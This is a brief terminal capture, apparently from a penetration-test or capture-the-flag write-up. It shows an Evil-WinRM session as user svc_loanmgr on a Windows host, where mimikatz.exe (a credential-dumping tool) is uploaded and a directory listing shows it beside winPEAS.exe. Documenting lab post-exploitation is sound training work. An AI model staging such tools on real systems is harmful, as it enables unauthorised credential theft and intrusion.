 *Evil-WinRM* PS C:\Users\svc_loanmgr> upload mimikatz.exe
Info: Uploading mimikatz.exe to C:\Users\svc_loanmgr\mimikatz.exe
Data: 1685172 bytes of 1685172 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc_loanmgr> dir
Directory: C:\Users\svc_loanmgr
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---        9/15/2018  12:19 AM                Desktop
d-r---        1/25/2020   1:04 PM                Documents
d-r---        9/15/2018  12:19 AM                Downloads
d-r---        9/15/2018  12:19 AM                Favorites
d-r---        9/15/2018  12:19 AM                Links
d-r---        9/15/2018  12:19 AM                Music
d-r---        9/15/2018  12:19 AM                Pictures
d-----        9/15/2018  12:19 AM                Saved Games
d-r---        9/15/2018  12:19 AM                Videos
-a----         7/4/2020   1:37 AM        1263880 mimikatz.exe
-a----         7/4/2020   1:31 AM         244224 winPEAS.exe
*Evil-WinRM* PS C:\Users\svc_loanmgr>